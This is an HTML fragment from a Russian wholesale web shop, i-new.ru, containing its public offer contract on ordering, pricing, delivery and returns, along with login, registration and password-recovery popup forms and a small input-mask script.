                     <h2>ДОГОВОР ПУБЛИЧНОЙ ОФЕРТЫ</h2>
                     <h3>оптовой продажи товаров.</h3>
                     <p>Интернет-магазин Ай,Нюша, расположенный на доменном имени i-new.ru, Индивидуальный предприниматель Ольховой Денис Александрович, действующего на основании ОГРНИП 314220414000048, именуемый в дальнейшем «Продавец», публикует Публичную оферту о продаже Товара дистанционным способом.</p>
                     <h3>1.   ОПРЕДЕЛЕНИЕ ТЕРМИНОВ</h3>
                     <p>1.1.  Публичная оферта (далее – «Оферта») - публичное предложение Продавца, адресованное неопределенному кругу лиц, заключить с Продавцом договор купли-продажи товара дистанционным способом (далее - «Договор») на условиях, содержащихся в настоящей Оферте.</p>
                     <p>1.2.   Заказ Товара на сайте Интернет-магазина – позиции указанные Покупателем из ассортимента Товара, предложенного к продаже, при оформлении заявки на приобретение Товара на сайте Интернет-магазина.</p>
                     <p>1.3. Оптовая торговля - вид торговой деятельности, связанный с приобретением и продажей товаров для использования их в предпринимательской деятельности (в том числе для перепродажи) или в иных целях, не связанных с личным, семейным, домашним и иным подобным использованием.</p>
                     <h3>2. ОБЩИЕ ПОЛОЖЕНИЯ</h3>
                     <p>2.1. Заказ Покупателем Товара, размещенного на сайте Интернет-магазина означает, что Покупатель согласен со всеми условиями настоящей Оферты.</p>
                     <p>2.2. Администрация сайта Интернет-магазина имеет право вносить изменения в Оферту без уведомления Покупателя.</p>
                     <p>2.3. Срок действия Оферты не ограничен, если иное не указано на сайте Интернет-магазина.</p>
                     <p>2.4. Заключая настоящий договор, Покупатель подтверждает, что приобретает товар в целях, не связанных с личным, семейным, домашним и иным подобным способом  использования.</p>
                     <p>2.5. При приобретении товаров в рамках настоящего договора не применяется Закон РФ от 07.02.1992 N 2300-1 "О защите прав потребителей", «Правила продажи товаров дистанционным способом", утвержденных Постановлением Правительства РФ от 27.09.2007 N 612, и иные нормативно-правовые акты, регулирующие отношения продавца и потребителя, приобретающего товары или использующего товары исключительно для личных, семейных, домашних и иных нужд, не связанных с осуществлением предпринимательской деятельности.</p>
                     <h3>3. ЦЕНА ТОВАРА</h3>
                     <p>3.1. Цена на каждую позицию Товара указана на сайте Интернет-магазина.</p>
                     <p>3.2. Продавец имеет право в одностороннем порядке изменить цену на любую позицию Товара.</p>
                     <p>3.3. В случае изменения цены на заказанный Товар Продавец обязуется в течение 5 (пяти) дней проинформировать Покупателя об изменении цены Товара.</p>
                     <p>3.4. Покупатель вправе подтвердить либо аннулировать Заказ на приобретение Товара, если цена изменена Продавцом после оформления Заказа.</p>
                     <p>3.5. Изменение Продавцом цены на оплаченный Покупателем Товар не допускается.</p>
                     <p>3.6. Обязательства Покупателя по оплате Товара считаются исполненными с момента поступления Продавцу денежных средств.</p>
                     <p>3.7. Расчеты между Продавцом и Покупателем за Товар производятся способами, указанными на сайте Интернет-магазина.</p>
                     <h3>4. ОФОРМЛЕНИЕ ЗАКАЗА</h3>
                     <p>4.1. Заказ Товара осуществляется через сервис сайта Интернет-магазина Ай,Нюша, расположенного на доменном имени i-new.ru.</p>
                     <p>4.2. При регистрации на сайте Интернет-магазина Покупатель обязуется предоставить следующую регистрационную информацию: фамилия, имя, отчество Покупателя или указанного им лица (получателя); адрес, по которому следует доставить Товар (если доставка до адреса Покупателя); адрес электронной почты; контактный телефон.</p>
                     <p>4.3. Наименование, количество, ассортимент, артикул, цена выбранного Покупателем Товара указываются в корзине Покупателя на сайте Интернет-магазина.</p>
                     <p>4.4. Если Продавцу необходима дополнительная информация, он вправе запросить ее у Покупателя. В случае не предоставления необходимой информации Покупателем, Продавец не несет ответственности за выбранный Покупателем Товар.</p>
                     <p>4.5. Принятие Покупателем условий настоящей Оферты осуществляется посредством внесения Покупателем соответствующих данных в регистрационную форму на сайте Интернет-магазина. </p>
                     <p>4.6. Продавец не несет ответственности за содержание и достоверность информации, предоставленной Покупателем при оформлении Заказа.</p>
                     <p>4.7. Покупатель несет ответственность за достоверность предоставленной информации при оформлении Заказа.</p>
                     <p>4.8. Договор купли-продажи дистанционным способом между Продавцом и Покупателем считается заключенным с момента поступления денежных средств Покупателя на счет Продавца.</p>
                     <h3>5. ДОСТАВКА И ПЕРЕДАЧА ТОВАРА ПОКУПАТЕЛЮ</h3>
                     <p>5.1. Доставка товара осуществляется транспортной компанией за счет Покупателя.</p>
                     <p>5.2. Обязанность Продавца передать товар покупателю считается исполненной в момент сдачи товара перевозчику или организации связи для доставки Покупателю.</p>
                     <h3>6. ВОЗВРАТ ТОВАРА ПОКУПАТЕЛЕМ</h3>
                     <p>6.1. Ненадлежащего качества товар может быть возвращен Покупателем Продавцу в течение 14 дней после его приобретения, в случае, если товар не имеет признаков использования.  </p>
                     <p>6.2. Товар надлежащего качества соответствующий количеству и ассортименту, указанному в заказе, возврату не подлежит.</p>
                     <h3>6. РЕКВИЗИТЫ ПРОДАВЦА</h3>
                     <p>Индивидуальный предприниматель Ольховой Денис Александрович</p>
                     <p>ОГРН 314220414000048 </p>
                     <p>ИНН 220454101093</p>
                     <p>Юр. адрес: 659300, Алтайский край, г. Бийск ул. Мартьянова 55</p>
                     <p>e-mail: <a href="mailto:support@i-new.ru">support@i-new.ru</a></p>
                     <p>Внимательно ознакомьтесь с текстом публичной оферты, и если Вы не согласны с каким-либо пунктом оферты, Вы вправе отказаться от покупки Товаров, предоставляемых Продавцом, и не совершать действий, указанных в п. 2.1. настоящей Оферты.</p>
                     <p>Согласен с договором.</p>
                     <input type="submit" name="submit" class="js-formLoad" data-attr="registration" value="Прочитано">
                 </form>
             </div>
             <div class="popUp js-formDiv" id="registerSuccess">
                 <h2>Поздравляем!</h2>
                                  <p>Вы успешно зарегистрировались. Теперь вы можете войти на сайт используя логин и пароль из письма, которое мы отправили на указанную Вами почту.</p>
             </div>
             <div class="popUp js-formDiv" id="registerError">
                 <h2>Регистрация не удалась!</h2>
                 <p>К сожалению, нам не удалось зарегистрировать ваш аккаунт. Пожалуйста, проверьте вводимые данные. Возможно такой пользователь уже существует или вы ошиблись при заполнении форм</p>
             </div>
             <div class="popUp js-formDiv" id="doLogin">
                 <form method="post" class="js-login-form regForm formTabber" novalidate="novalidate">
                     <h2>Авторизация</h2>
                     <p>Для входа Вам необходимо правильно указать логин и пароль</p><br style="clear: both" />
                     <div class="row">
                         <div class="col-xs-12 input-row">
                             <label for="EMAIL">Email <span class="req">*</span></label>
                             <input type="text" name="EMAIL" id="EMAIL" value="" class="input-text field_EMAIL"  placeholder="Ваша почта" autocomplete="email">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-12 input-row">
                             <label for="PASSWORD">Пароль <span class="req">*</span></label>
                             <input type="password" name="PASSWORD" id="PASSWORD" value="" class="input-text field_PASSWORD"  placeholder="Ваш пароль" autocomplete="off">
                             <span class="js-error tooltip"></span>
                         </div>
                         <br style="clear: both" />
                         <div class="col-xs-12 alignCenter">
                             <input type="submit" name="submit" class="js-login-submit" id="submit" value="Войти">
                         </div>
                     </div>
                     <div class="forgetPass">
                         <a href="#a" class="js-formLoad" data-attr="recoveryPass">Забыли пароль?</a> / <a href="#a" class="js-formLoad" data-attr="registration">Еще не зарегистрировались?</a>
                     </div>
                     <input type="hidden" name="sessid" id="sessid_4" value="9340a3664a1a177ab91b8992285464dc" />                 </form>
             </div>
             <div class="popUp js-formDiv" id="loginSuccess">
                 <h2>Успех!</h2>
                 <p>Вы успешно авторизовались. Через несколько секунд страница будет перезагружена</p>
             </div>
             <div class="popUp js-formDiv" id="loginError">
                 <h2>Неудача!</h2>
                 <p>Вы ввели неправильный логин или пароль. Пожалуйста, проверьте данные и попытайтесь еще раз</p>
             </div>
             <div class="popUp js-formDiv" id="recoveryPass">
                 <form method="post" class="js-recovery-form regForm formTabber" novalidate="novalidate">
                     <h2>Восстановление пароля</h2>
                     <div class="row">
                         <div class="col-xs-6 input-row">
                             <label for="MAIL">Mail <span class="req">*</span></label>
                             <input type="text" name="MAIL" id="MAIL" value="" class="input-text field_MAIL" placeholder="Ваша почта" autocomplete="off">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-12 input-row">
                             <label for="EMAIL">Email <span class="req">*</span></label>
                             <input type="text" name="EMAIL" id="EMAIL" value="" class="input-text field_EMAIL"  placeholder="Ваша почта" autocomplete="email">
                             <span class="js-error tooltip"></span>
                         </div>
                         <br style="clear: both" />
                         <div class="col-xs-12 alignCenter">
                             <input type="submit" name="submit" class="js-recovery-submit" id="submit" value="Восстановить пароль">
                         </div>
                     </div>
                     <div class="forgetPass">
                         <a href="#a" class="js-formLoad" data-attr="doLogin">Войти</a>
                     </div>
                     <input type="hidden" name="sessid" id="sessid_5" value="9340a3664a1a177ab91b8992285464dc" />                 </form>
             </div>
             <div class="popUp js-formDiv" id="recoverySuccess">
                 <h2>Успех!</h2>
                                  <p>На Вашу почту были высланы данные для восстановления пароля</p>
             </div>
             <div class="popUp js-formDiv" id="recoveryError">
                 <h2>Неудача!</h2>
                 <p>Нам не удалось восстановить Ваш пароль. Возможно, такого пользователя не существует</p>
             </div>
             <script>

                 (function ($) {
                     $('#PHONE').inputmask({"mask": "+7 (999) 999-99-99"}); //specifying options
                     /*$('.js-reg-form #EMAIL').inputmask({
                         mask: "*{1,20}[.*{1,20}][.*{1,20}][.*{1,20}]@*{1,20}[.*{2,6}][.*{1,2}]",
                         greedy: false,
                         onBeforePaste: function (pastedValue, opts) {
                             pastedValue = pastedValue.toLowerCase();
                             return pastedValue.replace("mailto:", "");
                         },
                         definitions: {
                             '*': {
                                 validator: "[0-9A-Za-z!#$%&'*+/=?^_`{|}~\-]",
                                 casing: "lower"
                             }
                         }
                     });*/
                 })(jQuery);
             </script>
         </div>
     </div>
</body>
</html>